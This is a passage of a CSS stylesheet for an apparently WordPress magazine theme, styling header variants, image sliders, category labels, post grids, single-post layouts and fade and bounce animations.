#owl-demo .item img {
    display: block;
    width: 100%;
    height: auto;
}

#bar {
    width: 0%;
    max-width: 100%;
    height: 4px;
    background: #F0420B;
}

#progressBar {
    width: 100%;
    background: #EDEDED;
}


/*-----------------------------------------------------------------------------------*/
/*  header style 1
/*-----------------------------------------------------------------------------------*/ 
.theme_header_style_1{
    
}

.theme_header_style_1 .header_main_wrapper, .theme_header_style_1 .header_main_wrapper, .theme_header_style_1 #mainmenu, .theme_header_style_1 .menu_wrapper{
    background: #000; background-color: #000 !important;

}
.theme_header_style_1 .header_main_wrapper{
    padding: 35px 0px;
}

.theme_header_style_1 .menu_border_top{ 
    display: none;
}

.menu_border_top_full{ 
    display: none;
}

.theme_header_style_1 .menu_border_top_full{ 
    display: block;
}

.theme_header_style_1 .menu_wrapper{
    border-top: 1px solid #1F1F1F;
}
/*-----------------------------------------------------------------------------------*/
/*  header style 2
/*-----------------------------------------------------------------------------------*/ 

.theme_header_style_2 #mainmenu li>a{
    height: 44px;
    line-height: 44px;
    
}

.theme_header_style_2 #mainmenu li>a:hover, .theme_header_style_2 #mainmenu li.current-menu-ancestor>a, .theme_header_style_2 #mainmenu li.current_page_item>a, .theme_header_style_2 #mainmenu li.current-menu-item>a, .theme_header_style_2 #menu a.current, .theme_header_style_2 #mainmenu li:hover, .theme_header_style_2 #mainmenu li.sfHover a{
    color: #FFF;
}

.theme_header_style_2 .header_main_wrapper, .theme_header_style_2 .header_main_wrapper, .theme_header_style_2 #mainmenu{
    background: #ffffff; 
    background-color: #ffffff !important;

}

.theme_header_style_2 #mainmenu li>a, .theme_header_style_2 .random_post_link a{
    color: #222;
}
.theme_header_style_2 .menu_border_top{
    display: none;
}

.theme_header_style_2 #mainmenu {
    border-bottom: 3px solid #000;
    border-top: 1px solid #000;
}
/*-----------------------------------------------------------------------------------*/
/*  header style 3
/*-----------------------------------------------------------------------------------*/ 

.theme_header_style_3 #mainmenu li>a{
    height: 43px;
    line-height: 43px;
    
}

.theme_header_style_3 #mainmenu li>a:hover, .theme_header_style_3 #mainmenu li.current-menu-ancestor>a, .theme_header_style_3 #mainmenu li.current_page_item>a, .theme_header_style_3 #mainmenu li.current-menu-item>a, .theme_header_style_3 #menu a.current, .theme_header_style_3 #mainmenu li:hover, .theme_header_style_3 #mainmenu li.sfHover a{
    color: #FFF;
}

.theme_header_style_3 .header_main_wrapper, .theme_header_style_3 .header_main_wrapper, .theme_header_style_3 #mainmenu{
    background: #ffffff; 
    background-color: #ffffff !important;

}

.theme_header_style_3 #mainmenu li>a, .theme_header_style_3 .random_post_link a{
    color: #222;
}
.theme_header_style_3 .menu_border_top{
    display: none;
}

.theme_header_style_3 .random_post_link, .theme_header_style_3 .random_post_link a{
    background: none;
}

.theme_header_style_3 #mainmenu {
    border-bottom: 4px solid #000;
    border-top: 1px solid #000;
}

/*-----------------------------------------------------------------------------------*/
/*  header style 4
/*-----------------------------------------------------------------------------------*/ 
.theme_header_style_4 .menu_wrapper{
    background: #2C3242;

}

.theme_header_style_4 .menu_border_top{ 
    display: none;
}

.theme_header_style_4 .menu_border_top_full{ 
    display: block;
}

/*-----------------------------------------------------------------------------------*/
/*  header style 5
/*-----------------------------------------------------------------------------------*/ 

.theme_header_style_5{
    margin-bottom: 10px;
}

.theme_header_style_5 #mainmenu > li > a{
    height: 49px;
    line-height: 49px;
    
}

.theme_header_style_5 .megamenu > .sub-menu, .theme_header_style_5 .menu_post_feature{
    z-index: 999;

}

.theme_header_style_5 #mainmenu > li > a:hover, .theme_header_style_5 #mainmenu > li.current-menu-ancestor > a, .theme_header_style_5 #mainmenu > li.current_page_item > a, .theme_header_style_5 #mainmenu > li.current-menu-item > a, .theme_header_style_5 #menu > a.current, .theme_header_style_5 #mainmenu > li.sfHover > a{
    border-bottom: 5px solid #fb4834;
}

.theme_header_style_5 .header_main_wrapper, .theme_header_style_5 .header_main_wrapper, .theme_header_style_5 #mainmenu{
    background: #ffffff; 
    background-color: #ffffff !important;

}

.theme_header_style_5 #mainmenu li>a, .theme_header_style_5 .random_post_link a{
    color: #222;
}
.theme_header_style_5 .menu_border_top{
    display: none;
}

.theme_header_style_5 .random_post_link, .theme_header_style_5 .random_post_link a{
    background: none;
}

.theme_header_style_5 .menu_wrapper {
    border-bottom: 1px solid #E6E6E6;
    -webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.2);
}

/*-----------------------------------------------------------------------------------*/
/*  header slider
/*-----------------------------------------------------------------------------------*/ 
.owl-theme .owl-controls {
    top: 10px;
    left: 10px;
    margin-top: 0px;
    position: absolute;
    text-align: center;
    width: 73px;
}

.owl-theme .owl-controls .owl-buttons div {
    width: 30px;
    height: 30px;
    color: #FFF;
    zoom: 1;
    margin: 0px;
    font-size: 0px;
    background: #000;
}

.owl-theme .owl-controls .owl-buttons .owl-prev {
    float: left;
    width: 35px;
    height: 35px;
    background: #FFF url(img/car-pre.png) no-repeat center center;
    -moz-border-radius: 200px;
    -ms-border-radius: 200px;
    -o-border-radius: 200px;
    border-radius: 200px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -ms-transition: 0.3s;
    transition: 0.3s;
}

.owl-theme .owl-controls .owl-buttons .owl-next {
    float: right;
    width: 35px;
    height: 35px;
    background: #FFF url(img/car-next.png) no-repeat 3px center;
    -moz-border-radius: 200px;
    -ms-border-radius: 200px;
    -o-border-radius: 200px;
    border-radius: 200px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -ms-transition: 0.3s;
    transition: 0.3s;
}

.owl-theme .owl-controls .owl-buttons .owl-prev:hover,.owl-theme .owl-controls .owl-buttons .owl-next:hover {
    background-color: #FFF;
    opacity: 1;
}

.full-width-slider .review_circle_large {
    top: 20px;
    right: 20px;
}

.full-width-slider .meta-cat, .full-width-slider .meta-comment {
    float: left;
    line-height: 15px;
}

.full-width-slider .owl-controls {
    top: 20px;
    left: 20px;
}

.full-width-slider .item_slide_caption {
    padding: 30px !important;
}

.owl_slider .item_slide_caption {
    bottom: 0px;
    width: 100%;
    left: 0px;
    padding: 20px;
    background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 150%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(150%,rgba(0,0,0,1)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
}

.owl_slider .shortcode_slider h1 {
    color: #FFf;
}

.item_slide_caption {
    position: absolute;
}

.item_slide_caption .post-meta.meta-main-img {
    color: #FFF;
}

.image-post-title-link {
    font-size: 17px !important;
    line-height: 1.2 !important;
}

.post-meta.meta-main-img, .post-meta.meta-main-img a {
    font-size: 11px !important;
    text-transform: capitalize !important;
}

.owl_slider .item_slide_caption h1 {
    font-weight: 400;
    width: 100%;
    display: inline-block;
    font-size: 30px;
    float: left;
    margin-bottom: 0px;
    line-height: 35px;
}

.main-post-image-slider .item_slide_caption h1, .builder_slider .item_slide_caption h1 {
    margin-bottom: 0px;
}

.full-width-slider .item_slide_caption h1 {
    width: 90%;
    margin-top: 1px;
}

.full-width-slider .item_slide_caption h1 a {
    box-shadow: 5px 0 0 rgba(30, 115, 190, 0.6),-5px 0 0 rgba(30, 115, 190, 0.6);
    background-color: #1e73be;
    background: rgba(30, 115, 190, 0.6);
    margin-bottom: 0px !important;
    float: none;
    position: relative;
    line-height: 53px;
    font-size: 35px;
}
.builder_slider h1 a {
    text-transform: uppercase;
    font-weight: 800;
}
.main-post-image-slider .item_slide_caption h1 a, .builder_slider .item_slide_caption h1 a {
    box-shadow: 5px 0 0 rgba(30, 115, 190, 0.6),-5px 0 0 rgba(30, 115, 190, 0.6);
    background-color: #1e73be;
    background: rgba(30, 115, 190, 0.6);
    margin-bottom: 0px !important;
    float: none;
    position: relative;
    line-height: 37px;
    font-size: 25px;
    padding: 0px 0px 4px 0px;
}
.main-post-image-slider .item_slide_caption h1 a, .shortcode_slider h1{
    text-transform: uppercase;
    font-weight: 800;
}
.slider-large.full-width-slider h1 a{
    font-weight: 800;
    text-transform: uppercase;

}

.shortcode_slider h1 {
    box-shadow: 5px 0 0 rgba(30, 115, 190, 0.6),-5px 0 0 rgba(30, 115, 190, 0.6);
    background-color: #1e73be;
    background-color: rgba(30, 115, 190, 0.6);
    font-size: 25px !important;
    line-height: 37px !important;
    position: relative !important;
    float: none !important;
    width: auto !important;
}

.sub-post-image-slider .item_slide_caption h1 a {
    font-size: 16px;
    line-height: 1.2 !important;
    margin-bottom: 0px;
    font-weight: 400;
}

.owl_slider .sub-post-image-slider h1 a {
    line-height: 23px;
    font-size: 16px;
}

.item_slide_caption h1 a {
    color: #FFF !important;
    float: left;
}

.footer-columns .owl-prev, .footer-columns .owl-next, .sidebar .owl-prev, .sidebar .owl-next {
    height: 30px !important;
}

.carousel-title {
    padding: 10px !important;
    line-height: 25px !important;
    padding-bottom: 0px !important;
}

.carousel-title a {
    font-size: 21px !important;
}

.item_slide_caption a {
    background: rgba(0,0,0,0);
}

.item_slide {
    position: relative;
    line-height: 0px;
}

.item_slide_caption .post-meta.meta-main-img {
    text-shadow: 0 0px 0 #000 !important;
    color: #FFF;
    padding: 0px 0px 0px 8px;
    margin: 0px;
    line-height: 29px;
    height: 29px;
    margin-bottom: 0px;
    background-color: #000;
    background: rgba(0,0,0,0.5);
    padding: 8px;
    width: auto !important;
}

.item_slide_caption .post-meta.meta-main-img .post-author {
    margin-left: 8px;
}

.item_slide_caption .post-meta.meta-main-img a {
    color: #FFF !important;
}

.item_slide .ratings-wrapper {
    position: absolute;
    top: 0px;
    right: 0px;
    padding: 5px;
}

.meta-category.slider_category_color {
    top: -10px;
    left: 20px;
}

.meta-category.content-category {
    position: static !important;
    float: left;
    margin-bottom: 5px;
}
@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
            transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
            transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
            transform: scale3d(.97, .97, .97);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
            transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
            transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
            transform: scale3d(.97, .97, .97);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.image_post:hover .overlay_icon{
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;  
display: block;
visibility: visible;
-webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
-webkit-animation-name: bounceIn;
          animation-name: bounceIn;
  -webkit-animation-duration: .85s;
          animation-duration: .85s;

}
.overlay_icon.fa {
color: #FFF;
font-size: 30px !important;
height: 40px;
left: 50%;
line-height: 40px;
margin-left: -20px;
margin-top: -20px;
position: absolute;
text-align: center;
top: 50%;
width: 40px;
z-index: 9;
display: none;
visibility: hidden;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
}


.meta-category {
    position: absolute;
    top: 0px;
    left: 0px;
}

.meta-category a, .meta-category i {
    margin-bottom: 3px;
    margin-right: 3px !important;
    color: #FFF;
    font-size: 11px !important;
    background: #D62F2F;
    padding: 0px 5px !important;
    line-height: 20px !important;
    height: 20px !important;
    float: left;
}

.single-post-title, .datepost-title, .categories-title.title, .page-title, .single_post_title, .meta-category a, .image-post-title, .item_slide_caption .post-meta.meta-main-img, .feature-post-list .post-meta.meta-main-img, .footer_carousel .meta-comment, .post-meta.meta-main-img, .feature-post-list .feature-post-title, .news_ticker_wrapper .meta-category-small a, .box-1 .inside h3, ul.tabs li a, .caption_overlay_posts a h3, .caption_overlay_posts a, .post-category-color, .widget_slider, .owl_slider .item_slide_caption h1, .post_list_widget.comment_widget .list_title, .pagination-more-grid div a, .pagination-more div a {
    font-family: Oswald,sans-serif;
    font-weight: 400;
}
.widget_slider{
overflow: hidden;    
}

.widget_slider a.feature-link{
background: #000;
float: left;
width: 100%;
}

.widget_slider a.feature-link img{
    width: 100%;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
}

.widget_slider:hover a.feature-link img{
-webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.meta-category a:hover {
    text-decoration: none;
}

.menu_post_cat_color:hover {
    text-decoration: underline !important;
}

.post-category-color {
    text-transform: uppercase !important;
}

.meta-category i {
    padding: 0px 5px !important;
}

.meta-category-slider {
    position: absolute;
    top: 0px;
    left: 0px;
}

.meta-category-slider a, .meta-category-slider i {
    margin-bottom: 3px;
    float: left;
    margin-right: 5px;
    color: #FFF;
    font-size: 13px;
    background: #D62F2F;
    padding: 2px 5px !important;
    line-height: 20px;
}

.meta-category-small, .ratings-wrapper {
    float: left;
    margin-bottom: 0px;
}
#sidebar .meta-category-small, #sidebar .ratings-wrapper, #content .meta-category-small, #content .ratings-wrapper, #footer-container .meta-category-small, #footer-container .ratings-wrapper, .slider-right-list-post .ratings-wrapper{
     min-height: 17px;
}

.meta-category-small a {
    height: 18px;
    margin-bottom: 4px;
    line-height: 18px;
    font-size: 10px;
    background: #D62F2F;
    float: left;
    padding: 0px 5px;
    margin-right: 5px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.menu_post_feature .meta-category-small a.post-category-color-text {
    line-height: 13px;
    padding: 0px !important;
    line-height: 0px !important;
    height: 0px !important;
    margin-top: 5px;
    font-weight: normal !important;
}

.menu_post_feature .meta-category-small a.post-category-color-text:hover {
    text-decoration: underline !important;
}

.slimScrollDiv .meta-category-small a.post-category-color-text{ color: #FFF;}
.meta-category-small a.post-category-color-text {
    height: auto;
    font-weight: 500;
    margin-bottom: 0px;
    line-height: 13px !important;
    font-size: 11px !important;
    background: none;
    float: left;
    padding: 0px;
    margin-right: 5px;
    font-family: Oswald,sans-serif;
    text-transform: uppercase;
}

.meta-category-small a:hover {
}

.meta-comment-style {
    position: absolute;
    left: 10px;
    top: 10px;
    width: 27px;
    height: 32px;
    line-height: 26px;
    font-size: 13px;
    text-align: center;
}

.meta-comment-style a {
    background: none !important;
    color: #FFF !important;
}

.grid.caption_header .link-more {
    width: 30px;
    height: 30px;
    right: 0px;
    bottom: 0px;
    position: absolute;
    float: right;
    background: #222 url(img/car-next.png) no-repeat 0px;
}

.grid.caption_header h3 {
    margin: 0px;
}

.grid.caption_header a:hover {
    color: #FFF;
}

.owl_carousel .owl-item {
}

.owl_carousel_builder .item, .owl_carousel .item {
    padding: 0px 12px;
}

.grid_3.grid.margin-right-caption1,.grid_3.grid.margin-right-caption2 {
    margin-bottom: 11px;
    width: 225px;
}

.margin-right-caption1 {
    margin-right: 5px;
}
.slider-large-widget{ float: left;}
.slider-large, .slide-large-wrapper {
    height: 407px;
    width: 780px;
    float: left;
    overflow: hidden;
}

.grid_header_home {
    height: 407px;
    width: 100%;
    float: left;
    overflow: hidden;
}

.grid_header_home .sub-post-image-slider, .grid_header_home .sub-post-image-slider img {
    width: 223px;
}

.header-top-left a {
    float: left;
    line-height: 0px;
}

.grid_header_home .item_slide_caption {
    bottom: 0px;
    width: 100%;
    left: 0px;
}

.grid_header_home .main-post-image-slider {
    width: 642px;
}

.grid_header_home .main-post-image-slider img {
    width: 100%;
}

.grid_header_home .main-post-image-slider .item_slide_caption {
    bottom: 0px;
    width: 100%;
    left: 0px;
    padding: 20px;
    background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 150%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(150%,rgba(0,0,0,1)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
}

.grid_header_home .item_slide_caption h1 {
    font-weight: 400;
    width: 100%;
    display: inline-block;
    font-size: 30px;
    float: left;
    margin-bottom: 5px;
    line-height: 35px;
}

.slider-large.full-width-slider {
    width: 100% !important;
    height: auto !important;
}
.slider-large.full-width-slider .home_large_img_slider{
    overflow: hidden;
}
.slider-large.full-width-slider .home_large_img_slider .feature-link{
    background: #000;
    float: left;
}
.slider-large.full-width-slider .home_large_img_slider .feature-link img{
     -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
}
.slider-large.full-width-slider .home_large_img_slider:hover .feature-link img{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0.5;
    filter: alpha(opacity=50);
}
.home-large-slider {
    max-width: 100% !important;
}

.home-large-slider .item_slide_caption {
    width: 60% !important;
}

.home-large-slider .item_slide_caption h1 {
    font-size: 40px !important;
}

.slider-large.content-sliders {
    width: 100% !important;
    height: auto !important;
}

.box-1 {
    display: block;
    position: relative;
}

.box-1 .wrapper {
    width: 100%;
    position: relative;
}

.abs h3 {
    font-size: 15px;
    font-weight: bold;
    color: #FFF;
}

.abs {
    background: #D62F2F;
    border-bottom: 3px solid #030303;
    right: -40px;
    top: 0;
    padding: 3px 3px 1px;
    width: 34px;
    min-height: 45px;
    text-align: center;
    position: absolute;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -ms-transition: 0.3s;
    transition: 0.3s;
}

.image_post.feature-item:hover .abs {
    right: 0px;
}

.image_post.feature-item.box-1 .meta-overlay {
    float: left;
    position: static !important;
    bottom: 0px !important;
    left: 0px !important;
}

.box-1 .caption-overlay {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
}

.feature-item:hover .inside {
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
    opacity: 0.9;
    filter: alpha(opacity=90);
}

.box-1 .inside {
    float: left;
    width: 100%;
    background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 150%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(150%,rgba(0,0,0,1)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 150%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
}

.box-1 .inside:hover {
    text-decoration: underline !important;
    color: #FFF;
}

.box-1 .inside h3 {
    padding: 12px;
    color: #fff;
    font-size: 16px;
    line-height: 1.2;
    margin-bottom: 0px;
}

.box-1 .inside div {
    color: #FFF;
    line-height: 16px;
    font-size: 12px;
}

.image-post-title.top-none {
    margin-top: -7px !important;
    margin-bottom: 5px;
}

.two_columns_container .post_list_medium .grid_3.grid {
    width: 235px;
    height: 227px;
}

.post_list_medium .grid_3.grid {
    width: 172px;
    height: 166px;
    margin-right: 1px;
    margin-bottom: 1px;
}

.hold_category_post_type {
    top: -12px;
    left: 10px;
    position: absolute;
}

.hold_category_post_type .meta-category {
    position: relative;
}

.hold_category_post_type .meta-category a:hover {
    text-decoration: underline !important;
}

.grid_3.grid {
    width: 230px;
    height: 223px;
    float: left;
}

.grid_3.grid.grid_main {
    height: 212px !important;
}

.grid.margin2,.grid.margin5,.grid.margin8,.grid.margin11, .grid.margin14, .grid.margin17, .grid.margin20, .grid.margin23, .grid.margin26, .grid.margin29, .grid.margin32, .grid.margin35, .grid.margin38, .grid.margin41, .grid.margin44, .grid.margin47, .grid.margin50, .grid.margin53, .grid.margin56 {
    margin-left: 0px !important;
}

.clear.margin-buttons {
    margin-bottom: 10px;
    clear: both;
    width: 100%;
    float: left;
    height: 1px;
}

.grid.caption_header {
    background: #2f88d6;
    padding: 14px;
    height: 223px;
    overflow: hidden;
    width: 225px !important;
    position: relative;
}

.grid.caption_header .owl-controls {
    right: 0px !important;
    top: auto !important;
    bottom: 0px !important;
    position: absolute;
    text-align: center;
    width: 61px !important;
}

.grid.caption_header .owl-controls .owl-buttons .owl-prev, .grid.caption_header .owl-controls .owl-buttons .owl-next {
    height: 30px !important;
    margin: 0px !important;
}

.grid.caption_header .des-slider {
    float: left;
    width: 210px;
}

.grid.caption_header h3 {
    color: #FFF;
    font-size: 20px;
    line-height: 23px;
    margin-bottom: 0px;
}

.grid.caption_header p.post-meta {
    margin-top: 5px !important;
}

.grid.caption_header p {
    color: #FFF;
    margin-top: 10px !important;
}

.slider_background_img {
    position: absolute;
    z-index: -999998;
    overflow: hidden;
    left: 0px;
    top: 0px;
    height: 510px;
    width: 1349px;
    background-position: 50% 53.480000000000004%;
}

.slider_background_wrapper {
    float: left;
    width: 100%;
    padding: 30px 0px 26px 0px;
    position: relative;
}

.bx-wrapper {
    position: relative;
    padding: 0;
    *zoom: 1;
}

.bx-wrapper .bx-prev {
    background: #2C3242 url(img/car-pre-w.png) center no-repeat !important;
    margin: 0px !important;
    position: absolute !important;
    right: 28px !important;
    top: -57px;
    float: none;
    width: 27px !important;
    height: 27px !important;
    border-radius: 3px !important;
    text-indent: -9999px;
}

.bx-wrapper .bx-next {
    background: #2C3242 url(img/car-next-w.png) 0px no-repeat !important;
    margin: 0px !important;
    position: absolute !important;
    right: 0px !important;
    top: -57px;
    float: none;
    width: 27px !important;
    height: 27px !important;
    border-radius: 3px !important;
    text-indent: -9999px;
}

/*-----------------------------------------------------------------------------------*/
/*  Single post and Post format
/*-----------------------------------------------------------------------------------*/
.single_post_title {
    padding-bottom: 45px !important;
}

.breadcrumbs_options{
    font-size: 12px; 
    color: #A8A8A8 !important; 
    font-weight: 600;
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 5px;
}

.breadcrumbs_options a, .breadcrumbs_options a:hover{
    color: #b1b1b1 !important;
}

.categories-title.title, .page-title, .single_post_title {
    margin-bottom: 25px;
    border-bottom: 4px solid #000;
    padding-bottom: 5px !important;
    float: left;
    width: 100%;
    font-size: 27px;
    font-weight: 800 !important;
    text-transform: uppercase;
}

.author-post-title {
    margin-bottom: 25px !important;
}

.single-post-title, .datepost-title {
    font-size: 27px;
    margin-bottom: 25px;
    line-height: 34px;
}

.single-post-title.heading_post_title {
    margin-bottom: 0px !important;
    padding-bottom: 5px;
    border-bottom: 1px solid #e6e6e6;
    font-weight: 800 !important;
    text-transform: uppercase;
}

.single_post_format{ float: left; width: 100%; margin-bottom: 10px;}
.single_post_format .single_post_format_image img{ float: left; width: 100%;}
.single_post_format .single_post_format_audio, .single_post_format .single_post_format_audio img{ float: left; width: 100%}
.single_post_format .single_post_format_audio .mejs-container{height: 50px !important; margin: 0px 0px !important; margin-top: 0px !important;}
.single_post_format_quote{padding: 10px 30px; float: left; background: #363636 url(img/pattern/footer_lodyas.png); position: relative; width: 100%;}
.single_post_format_quote blockquote p{font-size: 25px !important; line-height: 1.2; color: #FFF;}
.single_post_format .full-width-slider img{ width: 100%;}

/*-----------------------------------------------------------------------------------*/
/*  post format header
/*-----------------------------------------------------------------------------------*/

.single_post_format.header_post_format .single_post_format_image{
position: relative;
float: left;
width: 100%;
margin-bottom: -10px;
margin-top: 30px;
}

.single_post_format.header_post_format .single_post_format_image .single_post_format_caption{
    bottom: 0px;
    width: 100%;
    left: 0px;
    padding: 20px;
    position: absolute;
    background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(150%,rgba(0,0,0,1)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );

}

.single_post_format.header_post_format .single_post_format_image .single_post_format_caption h1{
    color: #FFF;
    font-size: 45px;
    line-height: 1.2;
    border-bottom: 2px solid#fff;
    margin-bottom: 5px !important;
}

.single_post_format.header_post_format .single_post_format_image .single_post_format_caption .meta-cat{
    float:left; width: 100%;
}
.single_post_format.header_post_format .single_post_format_image .single_post_format_caption .meta-cat li{
    float: left;
}

.single_post_format.header_post_format .single_post_format_image .single_post_format_caption .meta-cat li a{
   background: #fb4834;
    color: #FFF;
    margin-right: 5px;
    height: 20px;
    float: left;
    line-height: 20px;
    font-size: 13px;
    padding: 0px 10px;
    text-transform: uppercase;
    font-weight: bold;
}

.single_post_format.header_post_format .single_post_format_image .single_post_format_caption .post-meta{
    width: auto !important;
    color: #FFF !important;

}
.single_post_format.header_post_format .single_post_format_image .single_post_format_caption .post-meta a{
    color: #FFF !important;
}

.single_post_format.header_post_format .single_post_format_image .single_post_format_caption .love_this_post_meta{
   margin-top: 5px !important;
}

/*-----------------------------------------------------------------------------------*/
/*  Appear animation
/*-----------------------------------------------------------------------------------*/
.appear_animation {
    opacity: 0;
    filter: alpha(opacity=100);
}

@-webkit-keyframes mk_fade {
    0% {
        opacity: .1;
    }

    100% {
        opacity: 1;
    }
}

@-moz-keyframes mk_fade {
    0% {
        opacity: .1;
    }

    100% {
        opacity: 1;
    }
}

@-o-keyframes mk_fade {
    0% {
        opacity: .1;
    }

    100% {
        opacity: 1;
    }
}

@keyframes mk_fade {
    0% {
        opacity: .1;
    }

    100% {
        opacity: 1;
    }
}

.animate_css_stlye {
    opacity: 0;
    filter: alpha(opacity=100);
}

.animate_css_stlye.animate_start {
    -webkit-animation: mk_fade .7s 1 cubic-bezier(0.445,.05,.55,.95);
    -moz-animation: mk_fade .7s 1 cubic-bezier(0.445,.05,.55,.95);
    -o-animation: mk_fade .7s 1 cubic-bezier(0.445,.05,.55,.95);
    animation: mk_fade .7s 1 cubic-bezier(0.445,.05,.55,.95);
    opacity: 1;
}

.feature-post-list {
    margin-bottom: 0px;
}

.four-post-style {
    margin-bottom: 10px !important;
}

.menu_post_feature ul.feature-post-list {
    margin-bottom: 20px;
}

#content_masonry .feature-post-list {
    width: 100%;
    float: left;
}

.loop-post-content {
    margin-bottom: 30px;
    float: left;
    width: 100%;
}

.list-with-below-grid {
    border-bottom: none !important;
